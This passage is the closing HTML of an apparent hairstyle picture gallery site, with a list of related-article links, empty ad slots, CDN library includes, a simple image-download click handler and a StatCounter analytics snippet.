													<li class="list-group-item"><a href="/different-hairstyles-for-men-89141.html">Different Hairstyles For Men 89141</a></li>
													<li class="list-group-item"><a href="/different-hairstyles-for-dreads-men.html">Different Hairstyles For Dreads Men</a></li>
													<li class="list-group-item"><a href="/best-curly-hairstyles-for-black-men.html">Best Curly Hairstyles For Black Men</a></li>
													<li class="list-group-item"><a href="/best-mens-haircuts-for-round-faces.html">Best Mens Haircuts For Round Faces</a></li>
													<li class="list-group-item"><a href="/cute-dogs-hairstyle.html">Cute Dogs Hairstyle</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>